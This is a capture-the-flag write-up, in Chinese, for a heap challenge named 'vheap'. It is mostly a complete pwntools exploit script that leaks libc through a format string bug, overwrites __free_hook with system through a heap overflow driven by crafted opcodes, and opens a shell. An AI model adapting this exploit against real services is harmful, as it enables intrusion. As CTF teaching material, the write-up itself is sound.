vheap
1. 题目考查技术点
本题考查对程序指令逆向能力
堆溢出 格式化字符串漏洞利用
程序存在格式化字符串漏洞,可利用此漏洞泄露libc地址。
三个主要功能

观察发现存在堆溢出,控制指令,直接堆溢出攻击即可。
exp见下:
#coding=utf-8
from pwn import *
from struct import pack
context.log_level = "debug"
# context.arch = "i386"
context.arch = "amd64"
menu=""
sh = 0
lib = 0
elf =ELF('vheap')
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")""" """
l64 = lambda :u64(sh.recvuntil("\x7f")[-6:].ljust(8,"\x00"))
l32 = lambda :u32(sh.recvuntil("\xf7")[-4:].ljust(4,"\x00"))
leak = lambda name,data : sh.success(name + ": 0x%x" % data)
s = lambda payload: sh.send(payload)
sa = lambda a,b :sh.sendafter(str(a),str(b))
sl = lambda payload: sh.sendline(payload)
sla = lambda a,b :sh.sendlineafter(str(a),str(b))
ru = lambda a :sh.recvuntil(str(a))
r = lambda a :sh.recv(str(a))
""" """
def makeopcode(op,content_index,size,index):
opcode=(u32((p8(op)+p8(content_index)+p8(size)+p8(index))[::-1]))
return opcode
def b(addr):
bk="b *$rebase("+str(addr)+")"
# bk="b *"+str(addr)
attach(sh,bk)
success("attach")
def pwn(ip,port,debug):
global sh
global libc
if(debug == 1):
sh = process("./vheap")
else:
sh = remote(ip,port)sla("first,tell me your name.","%20$p")
ru("welcome:")
libc_base=int(sh.recvuntil("\n",drop=True),16)-libc.sym["__libc_start_main"]-231
leak("libc_base",libc_base)sla("How many pieces of data?","2")
payload1="a"*0x28+p64(0x41)+p64(libc_base+libc.sym["__free_hook"]-8)
payload2="/bin/sh\x00"+p64(libc_base+libc.sym["system"])
s(payload1)
s(payload2)# makeopcode(op,content_index,size,index)
"""
exe 指令符号
0xa 增加堆块
0xb 编辑堆块
0xc 删除堆块
x/gx $rebase(0x00000000002020E0)
"""
payload=[]
payload.append(makeopcode(0xa,0,0x28,0))
payload.append(makeopcode(0xa,0,0x28,1))
payload.append(makeopcode(0xc,0,0x28,1))
payload.append(makeopcode(0xb,0,0x28,0))
payload.append(makeopcode(0xa,0,0x28,1))
payload.append(makeopcode(0xa,0,0x28,1))
payload.append(makeopcode(0xb,1,0x28,1))
payload.append(makeopcode(0xc,1,0x28,1))
sla("Size:",str(len(payload)))
sh.recvuntil("+++++++++++++++++++++++++]")
# b(0x0000000000000E85)
for i in payload:
print(hex(i))
sleep(0.2)
sl(str(i))sh.interactive()
if __name__ == "__main__":
pwn("xxx",1,1)
END
如有侵权请联系:admin#unsafe.sh